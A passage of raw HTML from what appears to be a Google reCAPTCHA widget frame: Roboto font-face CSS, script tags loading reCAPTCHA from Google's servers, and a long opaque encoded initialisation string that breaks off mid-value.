  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QQxQI2jchjZPy4MJy5hgBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QQxQI2jchjZPy4MJy5hgBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QQxQI2jchjZPy4MJy5hgBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wogIGsKidMKPX1A8w5PCl8K1cMOTazQvesOwacOPwrjCozc7chZiw6xewpfCgcKFw6M5AsOjIMOHw6IVw57CjsOcwrludMOZQMOrH3zCmsKRw6wUw5RtKmh1SsKhwq4ew4w1wpcuZ8KxwpkMwolbP8OHG8O3w689wpTCtnvCq8K/w43DpMOQAgoxfcOzdznCu8KOwr5hwp3CoMOzGMKCwoDCqsODwq03WsKBw6wiWTPDricYcsKxw5nDvcOlw6sdQ3HDkQ/DicONbEDDnT58VMKVLEfDq8OEX8OkNcOrwqZkP8Otw5HCrMO6woHDohF7MAfDlS8Jw75cw7AZTsK3wpfCt8Kmw4YUw5TCtS0Dw5rCjcKpwp7DqmApwrBBwpdfMcK7w4fChhrCl1PCuMO7QcKaw7nDvcK/[base64]/Cqz4nZsKpw5TDpmt7BsOjYVAqMcOdLgsAw7bCk8KxNzvDm8OWwrHDmhAGwrbDiMOzw6Iww7LDp8OTAcOrDi14wqjCqy/[base64]/ClcKxCsK1S8KGJMODEcO6w5rCmcOYwrTCvl4tFiodQlF2asKLOcOjw6rDo8OPwpRfwqPDvGwpNcK1YTJHKsOvTkZsw4ItwqEpIsKMdMOLIMKHesOiM8K+w58pUm/DvcOQwql4SsKDwrZGw6zCu37CvMO/w6LCvsO2w7vDrcOUw5JNwrxHfcOdwrdpXj/[base64]/wrlMZQjChcObc8KzwoDCqFvCmjUGwrMCwowbw61KBQDCqlBXwoDCt8KhM8K+IlHDgMK3w74swq/DuToBw6xaJAnDpFHCtCY/wopbwrojw4BZdSHCpMK2w7Nhfkk6Dk0afExzd8OLfwotw5xLw4bDvcOywoFqAWxZwr4kBTl5wr/Do8OxO2jDn1JBJcK/SlBLccOfwovDq8Opw7gFBsKgKUclOsOZJcOdw55hDcOBcWbCq8KpwrvCkcOrG8O2FAzCgcKHwqTCkRXDkMOdw7Zjw4VTwqTDusKqwpo1GD1TSsOawpR+w4/Ctw0mwqY5TcO8w6QJwqEuD8O7WcKHw5TDocKZd8K/w7QPw7zCpMKSMg0Qb8K2LDHCisO8wp45w7FKwpUFwr/DoMO7WMKWw7TCuMK9wplgdGnCkMOcwpHDtsKeXnNOw5TDp8OiH0/ClMK6wo7CuMOvwrDCisOawptPw7bCj8K3OsOsccKECgXCiXXClcKoagTCisKVwrDDrcO1N3w/KmYqw7NTwqRnw6dlwrZ9IGPChErDkBXCo08GfcOuOCcVwp4twrDDszzChcOnwoZeYMKBSRrDpRHCsMKIdXnCp1nCmTAeZcO+elEoYlLDvsOmw60/[base64]/T8KaY8KRw51Rw6fDpxh6w7TDkMOsw4vDrg/CqsOBSsK/AWNsHTIZXzd+w4dYIcKDLMOGw5/Cu8ONw4vDgC7DiMKSNHXDuQbCuMODwrxPFj0DwoZ7w51iw7PClMO/[base64]/DoMK2VcO7QB3DjsOqHcK3FGd7acK7X8Ouw7bDlcK7U8K4wqPCi8KDb8Ofw49Xw6fDvcKxw5VCOWPCjMO4w6wPQsOIIG3DjcOPUSTChCl2f8KvAznDhxxOWsOfH8OQMMK2ZUFhbw41wrrDlXoaw5YjEsOfwpbCoMKww58dwq5/wqjDpMOmCsOTwp9OZiPCvMKsPMO8w4giw6pCwpXDp8OAwq1Iwo/Co8Kyw7Jcw4PDjMKZwqvCosKDw5tcfV7DtcOIJsOhwqPDnnh1wrHDh05Zwq1dw5EcccKyw4Ykwq97w5vCuk1wwqrCvsKCbF7DikoVKRVXwqx7EcKKZSYhw6Jpw6DDk8ODJ8KqTsOnVD/DncKoRxPCpsK2EHc5AsO8w6HDpyfDqFcSEcK0RkrCvsKbfmI2YcOSw4bDucOoIkF+w5nDohfDmcKowpDCgcO8w6ESwqnCtgAFw7RJwqNfw4MlRx7CocKBwocNwr55RHgNw75HEsOJw6HDs3tWJMOWbsKRNMKYw5jDlMOzDMK/JsKuw4TCgxnDvA/[base64]/ChGh9w4jDvCvCkx7Dnh8SwrvDr8KAwojDmGx9bMO+w4oNAwNQwoV2w64MOcOsw7BtwqYkCF9jwpFLTsKQw4XDkMO7w4YrDsO2w6jDjsOCwpY+F2vCvcK+FsOGaBzCnAMswo3DnQfCkTB/[base64]/cCMVOjPCuhfCqznCglVTIWXDv8Kywo/DtcOQFDbCvmPCmMKaw5XCsXfDoMOVw41MdAHClkxHN13CmcK3dH16w5nCqsK/[base64]/Ck1IJDCrDpsO6wrTDkDrCksORwqd0w5DCv18uw5rDhgkfOsKZXGPCs2bDlTnDiBrCj8Knw7sKQsKpQ8O6PMO2DcO7wr3DkcKMw5p6wotLw4RVDXrDmm/[base64]/CpSPCpMKEw6vCr8Oewq17w7/CrcKdNBhcw7vCm8KAw4oQAcONDQkbw4cBQk7DicKIw6QNXMOCWgpfw6XCjUxlOkNJHsOfwpTDv11cw4UIZ8K5HsKjwrvDu2/CtDDClMOZXMOGdBfCnMOpwpbCtGtVwopqw6sYGMKNwpondg3CkmAZeRxnZcKDwpnCiylpX1xVwojCoMKMT8O6wp/DpXHDu23ChsOmwo4IZB95w617SMKaCsOMw7XDo1kyIsKLwpxSXMOhwq7DoEzDsHLCi3gbXMOtw4EWwq9XwrBRaFnCksOIXXgJM8K6T2wGwocOPFjCpMKAwp0ZYcOhwo4Zwr7CmsKvw5Y8w63DtBPCisOqwqYUw4/[base64]/[base64]/GEo9cDDDscKTdcKGw5kAw5vCmFoVwr8yw5bDgcKvSmNORz8cw6PDsAbCvUbCr1XDn8OcFsK1w7XDtw3DnsKGY0jDlgBDw4s4RcO8wrjDn8OaC8O1wqDCvcKyOHrCmFTCoRPCvn7DtTwpw4IsSMO7YMKGwpAkO8KZwpzCuMOkw5QOCU7DlsOkAFBlI8OXIcOBTT/Dg0fCpcOMw5YpJETCkilPwo9KN8O+XnlbwoPCk8OmL8KwwprClwpXFcKxalMVMcKTVD3DjMK3cnPDiMKlw7pDTsK5w5XDo8KzHXwHJxfDiVUTR8KvdjjCoMKMwrzCrsOkIsKow6FPbMKUWsKbT30PCBXDmjNsw50GwrfDj8O+L8ORasOTXl9/eQLCowUAwqjCoUnDnA94fnIfw7t9ZsKdw45gXAjCrsOdT8K/[base64]/DgcO/ccKvUSvCp8Kww4vDrcO6JcOPwoMiRwkZwonDqcOAeXXCnMO0w5bCp8KvwpoIH8OQfFgBOVhoIsKfd8KwT8OyBWXCjTPDuMK/w7hGQXrCl8OFw5LCpCNiS8OkwqV9wrFTwrc+w6TCl2MlHmfDlGzCsMOORcOew5p9worDkMKpwovDicO1U001ZizDulgfw47DlQk2esO9F8KZwrbDn8OjwpPChMKGwqEQJsOpwoLCncOPAMKVw6VbVMKXw5fDtsOGaMKzTVPDiD/ClcKww6J6Ix5wecKIw7zCoMKZwrVYwqRdw7omwphcwoBSw6MTBcKkJ1k/wrfCpMOpwpXDpMKxOBwvwrnCgsORw6dpVSLCkMOhwq8+eMKTUh5eAsKCJypKw6R+LsO0LnFiYcKhw4ZRO8KQHjHClHUew7tiwpzDksKiwojCgHTCg8KOP8K/w6PCo8K5ZXbCrMK+woXCpwDCsH8Gw5PDiAcJw4JJYhTCqMKYwoTCnxfCjGjCvMKWwqhpw5o5w6A3wowGwqfDuTMZPsOSKMONw7/[base64]/ChcOQw4/[base64]/DlFbDqcKgYMK/Ihprw6ZRCw/DjcKowrgaQsK4EcO8w5rDhAfDuArDsFwfVMKwHcKmwrvDgEbDhhxTfQPDnjwmwrxVw6tXwrLCjHHDm8OeNyHDlsOUw7NwH8K7wq7Dh2jCp8KwwoILw4RYfMKgI8OaZcK2f8OzOMOAdlTCkmnCn8Odw4/DrCPCpxMxw5sDbnbCsMKNw5rCp8KjMBDDpDfDusKEw57CnG9nU8KYwoN3w73Dj33DkcKIwqdKwoAxbjjDnDQKaRHDvMO1YsO8F8KswrLDtzEwf8OrwoYuw5bCmHE+esOewrE/wobDrMK9w7R8wpQZJApIw4UkNDXCsMK+w5A2w6fDuUN/wp81dg4RcFXCvkBFwqbDncKzbMOCDMO6VgjCisKkw6fCqsKCw55fwoxZEH/[base64]/CkkvDo8KbwqzCqTI1ZEEMw4vDq8KyGFkgwqJOaTx/NgTDvVEAw5LDscOcJm4BSWwJw6rCgw/CnRzClMKYw7bDvgcXw6ZDw509DcOrw4zDgFNrwrhsJDhlw7sKa8OqKDfDrwYlw5sdw73CuHhPGyoLwrgoC8OeH0VBCMK/X8O3FlZPw4XDlcK7wpknGG7DlCLChW/Csl56KgbCnjPCgMKiAMO5wpI+RhgOw5N+EivClwV1R3wXfTUxJV8Uwrlpw4dqw5BYIsK5FsOeVEbCqAhPMC/[base64]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[base64]/DiQ4uwqLCkcOrYMKXw4EXw5pOwqPCpMKAN3oNLy0EwrjDi8KDw5A/wovCuWrCvx8pIn3Ch8KTbSjDucKPAH/DtcKdHA/DpTrCsMOmICHCiyXDj8KzwolcWcO6IwBMw5dDw4zCg8Kbwp1kI18TwrvDmMOdOMKUwrPCisOTw5siwpotHyJZCgPDiMKLdUbDvcOjwoTCpH/CoDXCjMK1PsKMw6kFw7PDtVd1JFgtw7PCrjnDlcKqw73Cik4nwp8gw5JpRMOXwo7DjsO8CMKYwpN+w5B/[base64]/[base64]/Du8KVwrkdAcKEQsO9w6UnA8OoChAtWnvDiMK5fcOkZ8OEKRYEDMOLHcOHWlpBbzTCrsOGwodQQMOqHV9JEURNw47ClcK1SknDlQnDpQ/DnnjCpcKRwrJpccKMw4fDiDzDhsOIEFfDrVZHdxZnFcKXdsKbBwnDrXEFw74sL3fDvcKPw5bDkMOSITdZw4DDi2ZkdQXCnsOhwr7ChcOMw63DhsKrw5vCgsOLwot6MF/Ct8KhaF55GsK/w6sEw47DscOvw5DDnRLDssKewrrCn8KBwrMGPsOdCH/DjcO3ScKtRsKEw7nDsRJ4wqJawoB3DMKaC0zDtsKVw6fCpUvDpcOdwrLCp8O+VU0Ww7/[base64]/Cj8KCw6zDu8Kcw6rChsOzcsOdw7jDlcOfacKKfsKPwrQtCkrCvU8SWsO9w4TClcK7VcO+BsKmw5khU1rDpx3CgSgdEyVJWBwvF3EDwogzw50aw7zCqMO9N8OCworDo3MxLlECAMKOTT3CvsK0w7bDgMKpR27CgMOvIl7DrsKfRFLDnzJ2wqbCl2ozw6/Dj2lJHjbCmMOjLkpaNCdKw4zCtmppVzUwwr8SasKCwpNTU8KNwq40w7oLQcOtwrfDvUE7wpfCsFjCgcO0dl/CvcKgYMOvHMOAwobDtsOXDSIAw7TDuCZNSsKhwpwBRBHDrS5ew6JENmBqw5TCnmhWwo/DocOBXcKJwpDChQzDjV8nw7jDrD18fxpWGUHDphdRMMOiVSvDlsOwwol1fglNwq8hwoY8BhHCjMKHVD9kCGFOwqnCmMKvNSbCiyTCpkc3F8O7SsKow4RtwqDCtMKAwoTCt8OxwphqG8Kvw6poFsObwrLCsAbDk8O4woXCsEYcw7PCr0bCmCrCo8OuIj/[base64]/[base64]/CmMKUwrvCk13Dtn7CjHDDh8KlYMK5Q8O8K8OKwpbDn8OPdHrCrWNQwrM/wqIjw5/CtcKiwopBwpbClHM2UHoGwr0sw6/DnwvCo1h6wrvCuhx1KkfCjUxbwqTChxXDm8OpSX5iB8Kkw5LCr8K7w6UWMMKYw7DCsDXCvT3DnV8kw6B3QnQfw61dwoU+w4MHNMKyRj/DjcKDbCnDk2DCpiPCo8KyWgVuw6DDgcOeCyPDscKxH8KgwqAlLsKEw4UPG09HfVIJwofCnsK2ZMK3w4XCjsOZc8OcwrFvF8OWU1fCnUvCrTfChsK3w4/CgBI3w5Z0SMK2bMKBNMKjQ8OcfxXCnMOcwqoCcTXDgy0/w6jCpBFVw49pXnhmw7Ylw7ZGw5DCusOfP8KEU20Cw6g7S8O5wq7Cs8K8N3bCn0sow5QFw4DDscOxFl3DtcOCTQXDqMKCwpPDs8Olw5TCsMOeScKOEgTDtMKxNMOgwoUWHhPDscOIwqYjQMKbwqzDtzg5ZsOOe8Ovwr/CjcKZNyzCqcKSMsO8w67DtijChBjCtcO2KAIEwo/DpsOKIgEpw5tnwo0LFsOYwo5LK8KSwoXCtmjCnDAaN8K8w43ClSFhw4HCqABPw61DwrNvw5IQdUTDkTfDgkzDpcOmOMKqTsKkwpzDicKFw6JpwpDDgcKLSsOyw45pwoFyfjYVfCYRwrfCuMKoIS/DvsKAX8KOCMKBBnDCssOwwp3DrGUXeznDvsKxXMOWwosXQy/[base64]/Dl8KnJMOpwp3CgzItw7t/AxHDlRjClA5YN8OEIkPDiT3DrxTDssKlecO7akLDiMKQAR0Jd8KPbk/[base64]/[base64]/DsxY/woEHacK/[base64]/Ck29tTjzDuVjDhcKUecKvAC8ePBpsL8K5wqdkw6HChWAPw4xMwrdDL0FKw7kuHSXCt0rDoDRpwp1Uw7jCgMKFdcKuDQRFwonCs8OVGw16wqJQw5N1fTHDmcOww7Mva8Ozwq/DjzxiF8OEwpfDtVIMwoNVDcOceCjDkXTDgsOswoUBwq7CjsK3wpXCnsK8dWvDssK7wp4sHMOKw6XDmGUMwr0UMh45wppow7bDmcOzRyElw6tpw7jDn8K/KsKBw5JZw7QiGMKTwpIuwoLDhABdPUVSwpwlwoTDo8K5wqrCuEh1wqVEw7LDmUjCpMOhwqQfCMOtODbDjEUPfG3DjsOUOMOrw61KUizCoRAXcMOnwqzCv8KJw5/[base64]/[base64]/ClwzDnsOjwp7DiF4UwpRiVMOpw4DDncK+wqHDmmUzwqpVw53Dq8OBPSo/wpvDkMORwoLCggTCvcObIiRDwqt+dyM+w6vDoA8+w45Yw64EesO/[base64]/DscOcWXbDgQDCoMOOw4d8wqTDn8Obw7YbXcKywrofwrbCnHrCrsOqwoIIe8OvegHDisOhWgFzwotga0jDsMK3w5jDkcOcwqglbsKuPXh2w4klwqRzw5/DjXtbFsO+w4nDmsK7w4DCh8ORwqnDmAIewojDk8Oawqx/CsKgw5ZGw5DDtyTDh8Kxwo3Cpld1w7ZlwoHClADDssKEwq5ldMOawo7DocOvWxHCiQNnwpDCuEl/Q8OfwrI+eF7DssKzc0zCkcOydMK5GcOWHMKaO1bCmsOmwojDjsKFw4zCvClDw65gw7dkwrcuZcOzwpMoIn/CqsObZ2nCvQEDLQx6bjHDv8KEw6rCl8Olw7HChGLDmjNNIzPCmkR9EMKfw4jDqsKewonDocOVWsOVXRnCgsKmwo80wpVsDsOSCcOidcO4w6RdCApiU8KsY8OywpPCumNkJlbDgMKePAZFBMKcd8KDU1VHEsOZw7hNw6l1HG/[base64]/DmcK2wrnCrRHDkUvCm8KvwoNlUMOwwoInEiLDnRYvEz/DnsOheMK6RMOPw7zDoxRUXsOsJFLDjMOvRcO2wpJBwrtQwpNnIMK3wo5zXcOnVCQXwrxQw7vDjQbDi1ooMHjCkUXDiDNPw4s8wqTCjiVKw7LDi8KgwpotEG7CumvDrMKyAHnDksKuwrUTM8OjwrXDjiU7wqkTwqLCrsOjw7sow7NmDnzClTAqw61/wq/DlMOfAjnCh2k7O0TCosO0wpIKw6TCkCjCgsOpw7/[base64]/Ctm3CnyNrw5bCm8KNWWFjwoAfw7fDj2cKc8KcfsOnVsKQd8OQwrXDqFzDksOuw7DDnVEcc8KPBMO+PUvDmAJtQ8KwVMKnwp3DomBbfATDpcKIwoTDpsKEwoEWAibDigzCgF5cLFdgwp1nG8OzwrfDu8KSwqrCp8Ohw7vCnsK6M8Kvw4wVFcKjPUopSF/CksOmw5s7w5sjwqEyPMK0wobDkEtkwowmQn18wp53wpV2EMKvTsOIw67CocOjw5EOw4PCosOdwqrDqcO8Ri/CuC3DqQ0FXB1QIEHClcOle8KcfMK7SMOMb8OrI8OQGMOzw5zDshIrRMK9fXpCw5rCkQXCqsOZw6/CvhvDhzp6w4Q3w5fDp146wrrDp8KcwqfDlTzDhHTDnS3CgWIVw6vCgGwtN8KhewLDlsOMJMKmw6vClxZSWMKvFlnDuH/DojBlw4k1w47DsgfDmHrDok3CoWBmQMOANsKLZcOIXn3Ci8OdwqZcw5TDscKBwozCsMOaw4/[base64]/Ci8OBw6rCv8Kdw7NhwoIVwpRKYSZaw4w0wp0GwofDuy/CnVhPL3dcwpbDkC9Vw6DDpsK7w7jCpR4wF8KZw4gSw4PCqMOoa8O0MQnCnADCgDPCvyMXwoEewpbDlmdGccONKsKjZMODwrlTPU8UOTvDjcKySGwcw57Dg1bCn0TCosOAbsOMw5QPwoRFwq0Hw6XCiD/CrANsaTI0SmfCvRrDoxLDmx43BsOXwoMsw5fDknrDlsKywpXDkcKlUlnCosKEwqYXwqTClMO+woAKdsKTY8OLwqTCs8OSwo5gw5kxBMK0wq/CpsOzH8KHw5sFD8O6wrspRCTDjRjDrMOvQMO8aMO2wpzDrwFDesOKVcO/wo1Gw5hJw4Ufw594PsOqIV/[base64]/Clm3DjcK/[base64]/CpMOswqNWTsOTFcKTPMOcw590w75wwq0Ew5pZw6UOwoIRN31MCcK/[base64]/DqMOfSsKdw6LDlMO4K8Kcw7MUwqBuBsOCFsKzcsOCw7cHVWjClMOxw5DDiExNBkHCq8OfeMOcwqFZGcK8wonDiMKVwrLCjcKswp3DqT7ChcKqasKYA8KfA8O7wp4ZScOUwrMjwq1+w4QxRkvDvcKTR8KDEg7Dh8Ksw4HCmkkQwqgKBkovwrXDsDHCv8Kpw7cdwrh/CVjCjMO0ZMO2cTYsZsONw4bCjVHDkVHCtcKbUsK0w6A8w4/CoCBpw6MpwoLDhcOWaRY7w5tzYsKlMsOqNT9zw6zDr8OpUC1qw4PCuk4xw6x/[base64]/[base64]/Ih9Te0ROwpjCgsOBHn7DvxhZw4rCpjNZw6vDjcKiYFTCl0DCnFfCm33CmsKId8OTwqMuJMO4HcOtw6VLQsKAw605LcO/wrQkWRTDvsOrYcOBw7cLwodJCcKpwoLDhMOwwofCm8OxWxpDY11GwrcnVkvCvX1Xw67CpkwzXmTDg8KDPwE8NGvDlMOuw40CwrjDjUXDnlHDuRjClMOkXF95HGUsFl4gacO6w7UeIFEoWsKmM8OlX8Ouw4QdB08nfjJlwoDCssOzW1IYPzPDiMKew4E/[base64]/PjDCvsKEw63Crx5PAsKSw6rDsnPDjcKcw7Usw4prFn3CisKCw6rDgVDCmcKdVcO0Vit9wqvCphUEYAIwwolewpTCp8OuwoTDr8OCwpnDrUzCtcK4w7g9wockwph3EMKqw4fCm27Cg1/[base64]/ChMOsw5/[base64]/DkFrVsKmcDzDtQXCtcOKw4dhwo9Iwr3CilrCkgQZXGAmEMO/w4/[base64]/OcOlw7vClWfCuMKSWV4PwrpmBsOOE3gWB8KwJsO0w4nDpcKew63Ck8OsFcK4URN5w4jCtsKQw6pEwr/DoGDCosONwprCt3vCvDjDiWoTw5HCsnN0w73CszjDnW8hwoPDvWfChsO0dVzCicOxwpBibMKaO30+KsKdw6xrw6rDhMKzw7bCqExcaMOYw7nCmMKMwq5Ww6cKVsKuLk3Dn2PCj8KRwq/CqMOnwoBTwpfCvWjChA3DlcKQw7RCGXR4KHPCsF